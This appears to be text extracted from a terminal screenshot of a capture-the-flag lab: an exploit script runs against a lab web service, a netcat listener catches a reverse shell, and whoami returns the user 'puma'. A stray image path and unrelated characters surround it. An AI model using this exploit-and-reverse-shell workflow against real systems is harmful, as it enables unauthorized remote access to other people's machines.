 192.168.0.181 10.10.15.6 10.10.11.224 40% 05:35 PM
❯ python3 exploit.py 10.10.15.6 7890 http://10.10.11.224:55555/gbfxqn7
Running exploit on http://10.10.11.224:55555/gbfxqn7/login
❯ nc -lvnp 7890
listening on [any] 7890 ...
connect to [10.10.15.6] from (UNKNOWN) [10.10.11.224] 59030
$ whoami
whoami
puma
$
五
条
悟